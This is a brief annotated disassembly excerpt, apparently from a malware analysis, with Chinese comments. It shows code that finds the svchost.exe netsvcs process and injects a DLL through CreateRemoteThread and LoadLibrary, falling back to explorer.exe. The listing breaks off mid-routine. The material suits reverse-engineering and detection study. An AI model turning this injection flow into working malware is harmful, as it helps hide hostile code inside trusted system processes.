 009B74E1 56 push esi
009B74E2 57 push edi
009B74E3 68 C0149B00 push 0x9B14C0 UNICODE "svchost.exe -k netsvcs"
009B74E8 33FF xor edi,edi
009B74EA E8 4F5A0000 call 009BCF3E 找进程PID
009B74EF 85C0 test eax,eax
009B74F1 59 pop ecx
009B74F2 BE 68AE9C00 mov esi,0x9CAE68
009B74F7 74 0D je X009B7506
009B74F9 56 push esi
009B74FA 50 push eax
009B74FB E8 9F570000 call 009BCC9F 注入进程CreateRemoteThread 来loadlibrary xx.dll
009B7500 85C0 test eax,eax
009B7502 59 pop ecx
009B7503 59 pop ecx
009B7504 75 1C jnz X009B7522 svchost不成功注入explorer
009B7506 68 B0149B00 push 0x9B14B0 ASCII "explorer.exe"
009B750B E8 0F570000 call 009BCC1F
009B7510 85C0 test eax,eax
009B7512 59 pop ecx